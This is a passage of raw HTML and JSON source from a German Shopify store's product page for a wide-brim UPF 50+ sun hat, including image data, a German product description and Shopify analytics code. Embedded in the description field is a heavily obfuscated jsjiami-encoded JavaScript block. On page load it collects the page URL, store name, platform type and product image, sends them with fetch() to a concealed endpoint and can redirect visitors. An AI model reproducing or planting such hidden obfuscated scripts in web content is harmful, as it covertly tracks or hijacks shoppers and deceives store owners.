"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298","width":800},{"alt":null,"id":37195167859005,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298","width":800},{"alt":null,"id":37195167891773,"position":11,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","width":670},{"alt":null,"id":37195167924541,"position":12,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195167957309,"position":13,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","width":670},{"alt":null,"id":37195167990077,"position":14,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195168022845,"position":15,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195168055613,"position":16,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298","width":670}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003eUV-Schutz ist erforderlich!\u003c\/h3\u003e\n\u003cp\u003eStarke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1_99375e8b-ca44-4dec-855a-c2d897a8fc7d_480x480.jpg?v=1677808549\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eTechnologie Sonnenschutz\u003c\/h3\u003e\n\u003cp\u003eTechnologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9_480x480.jpg?v=1677812778\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eKühl und atmungsaktiv\u003c\/h3\u003e\n\u003cp\u003eDie Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10_480x480.jpg?v=1677813603\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eDoppellagige Krempe\u003c\/h3\u003e\n\u003cp\u003eDieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2_480x480.jpg?v=1677808904\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eVergrößerter runder Wellenrand\u003c\/h3\u003e\n\u003cp\u003eDas Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3_a98121d0-da1c-4751-8e18-1cadb2608f16_480x480.jpg?v=1677808989\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eFlexible Krempe\u003c\/h3\u003e\n\u003cp\u003eDie Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4_480x480.jpg?v=1677809134\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6_480x480.jpg?v=1677809184\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8_480x480.jpg?v=1677809206\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eSPEZIFIKATION\u003c\/h3\u003e\n\u003cp\u003eStoff: Polyester\u003cbr\u003e\u003cbr\u003eGröße: Freie Größe 【Einstellbar】\u003cbr\u003e\u003cbr\u003eFarbe: Gelb\/Schwarz\/Rosa\/Grau\/Beige\/Khaki\u003cbr\u003e\u003cbr\u003eKrempenbreite: ca. 9 cm (3,54 Zoll)\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMzA1h\/LzE3FQlKyVTE3MTy6TklJSUtLREA0sjYwuDNFMT40RTE8s0c2MLM6VaAE6MGQE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "volltanz-de.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=volltanz-de.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=volltanz-de.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75827282237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 